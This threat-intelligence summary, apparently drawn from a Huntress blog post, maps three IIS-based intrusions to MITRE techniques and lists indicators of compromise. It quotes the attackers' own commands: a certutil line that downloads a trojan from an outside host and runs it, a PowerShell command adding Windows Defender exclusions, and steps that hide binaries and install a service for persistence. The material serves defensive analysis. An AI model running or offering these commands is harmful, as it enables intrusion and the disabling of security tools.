Three related IIS-originated intrusions demonstrated a consistent attacker workflow: exploitation of web application flaws to run commands via w3wp.exe, attempts to deploy a Go-based agent (agent.exe/815.exe/test.exe), use of LOLBins (certutil) to fetch payloads, and attempts to establish persistence via a Windows service (dllhost.exe/WindowsUpdate) and RMM tooling (GotoHTTP). Huntress telemetry and Windows Event Logs reveal multiple failed attempts, Defender detections/quarantines, and the actor changing tactics across incidents—initially retrying tooling, then applying Defender exclusions—while reusing infrastructure such as 110.172.104.95 and several client IPs. #Warlock #GotoHTTP #SparkRAT #ShellcodeRunner #Velociraptor #Huntress
Keypoints

- Three separate incidents (Nov 6, Nov 17, Nov 25) all originated via the IIS process w3wp.exe and showed highly similar TTPs and infrastructure, indicating the same actor or group.
- Initial access appears to be via vulnerabilities in different web pages allowing command execution through the web server rather than a common uploaded web shell.
- The actor attempted to execute a Go-based Trojan (agent.exe / 815.exe / test.exe) and used certutil.exe to download payloads from http://110.172.104[.]95:8000, but Defender and EDR telemetry blocked or quarantined files at times.
- After initial failures, the actor adapted: in later incidents they ran PowerShell to add Windows Defender exclusions before deploying tooling, an apparent lesson learned from the Nov 6 containment.
- Persistence was attempted by copying the agent to dllhost.exe, setting attributes, and creating a service named WindowsUpdate via sc.exe, but the service failed to start in multiple incidents.
- The actor also deployed or attempted to deploy remote management tooling (GotoHTTP RMM) and established network connections to infrastructure such as 103.36.25.171.
- Windows Event Logs, Sysmon, IIS logs, and EDR telemetry together provided the detailed timeline showing missteps, repeated tries, and the actor’s responses to roadblocks, offering defenders insight into attacker behavior.
MITRE Techniques
- [T1190 ] Exploit Public-Facing Application – The actor exploited flaws in web pages to execute commands via the IIS process (w3wp.exe). Quote: ‘found vulnerabilities in web applications that allowed them to run commands on the endpoint via the web server.’
- [T1059.003 ] Command and Scripting Interpreter: Windows Command Shell – Used cmd.exe to run commands and chain certutil and start commands to fetch and execute payloads. Quote: ‘”cmd” /c certutil.exe -urlcache -split -f http://110.172.104[.]95:8000/api/download/windows-tools/amd64 C:UsersPublicagent.exe && start /b C:UsersPublicagent.exe’
- [T1059.001 ] Command and Scripting Interpreter: PowerShell – PowerShell was used to add Windows Defender exclusions and to inspect preferences before deploying malware. Quote: ‘powershell -command Add-MpPreference -ExclusionPath C:userspublic -ExclusionExtension .exe, .bin, .dll -Force’
- [T1105 ] Ingress Tool Transfer – Payloads were retrieved from an external host using certutil to download agent.exe from 110.172.104.95. Quote: ‘”cmd” /c certutil.exe -urlcache -split -f http://110.172.104[.]95:8000/api/download/windows-tools/amd64 C:UsersPublicagent.exe’
- [T1218 ] Signed Binary Proxy Execution (LOLBin use) – The attacker leveraged the legitimate certutil.exe binary to download and decode resources to disk. Quote: ‘This command is intended to use the Living Off The Land binary (LOLBin) certutil.exe to download and decode a resource to C:UsersPublicagent.exe’
- [T1543.003 ] Create or Modify System Process: Windows Service – sc.exe was used to create a service named WindowsUpdate to launch dllhost.exe for persistence (service failed to start). Quote: ‘Service Control Manager… used to create persistence, and launch dllhost.exe as a Windows service named WindowsUpdate.’
- [T1562.001 ] Disable or Modify Tools: Security Software Discovery/Modification – The actor added Windows Defender exclusion paths and extensions to avoid detection. Quote: ‘powershell -command Add-MpPreference -ExclusionPath C:userspublic -ExclusionExtension .exe, .bin, .dll -Force’
- [T1036 ] Masquerading – The actor renamed or placed malicious binaries as legitimate-sounding files (dllhost.exe) and used a service named WindowsUpdate to blend in. Quote: ‘attrib C:Windowssystem32409dllhost.exe +s +h’ and ‘launch dllhost.exe as a Windows service named WindowsUpdate.’
- [T1021 ] Remote Services – A renamed copy of GotoHTTP RMM was dropped and active network connections to 103.36.25.171 were observed, indicating remote management/control access. Quote: ‘a renamed copy of the freely available GotoHTTP RMM tool was dropped on the endpoint’ and ‘active network connections on the endpoint showed a connection to 103.36.25.171.’
Indicators of Compromise
- [File hash ] Executables recovered from endpoints – 815.exe SHA256:909460d974261be6cc86bbdfa27bd72ccaa66d5fa9cbae7e60d725df13d7e210, agent.exe/dllhost.exe SHA256:66a28bd3502b41480f36bd227ff5c2b75e0d41900457e5b46b00602ca2ea88cf
- [IP address ] Download/C2 and attacker infrastructure – 110.172.104.95 (download host used with certutil), 103.36.25.171 (RMM/network connection), and other client IPs 188.253.126.205, 188.253.126.202, 188.253.121.101, 103.36.25.169 seen in IIS logs
- [File name ] Malware and tooling observed on endpoints – agent.exe (Go trojan/SparkRAT), dllhost.exe (renamed copy used for persistence), test.exe (ShellcodeRunner), and 815.exe (incident 1 executable)
- [File path ] Locations where payloads were placed or executed – C:UsersPublicagent.exe and C:userspublic815.exe (common drop and execution paths)
- [URL ] Download URL observed in command lines – http://110.172.104[.]95:8000/api/download/windows-tools/amd64 (used with certutil to fetch agent.exe)
Read more: https://www.huntress.com/blog/trial-error-typos-malware-attacks-sophisticated